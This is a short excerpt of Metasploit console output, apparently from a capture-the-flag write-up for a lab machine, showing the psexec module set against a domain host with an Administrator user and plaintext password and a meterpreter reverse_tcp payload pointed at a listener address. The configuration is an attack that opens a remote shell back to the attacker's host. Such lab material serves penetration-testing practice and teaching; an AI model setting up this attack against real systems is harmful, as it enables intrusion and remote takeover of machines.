 msf exploit(windows/smb/psexec) > show options

Module options (exploit/windows/smb/psexec):

   Name                  Current Setting   Required  Description
   ----                  ---------------   --------  -----------
   RHOST                 10.10.10.100      yes       The target address
   RPORT                 445               yes       The SMB service port (TCP)
   SERVICE_DESCRIPTION                     no        Service description to to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                    no        The service display name
   SERVICE_NAME                            no        The service name
   SHARE                 ADMIN$            yes       The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
   SMBDomain             active.htb        no        The Windows domain to use for authentication
   SMBPass               Ticketmaster1968  no        The password for the specified username
   SMBUser               Administrator     no        The username to authenticate as

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.13.226     yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic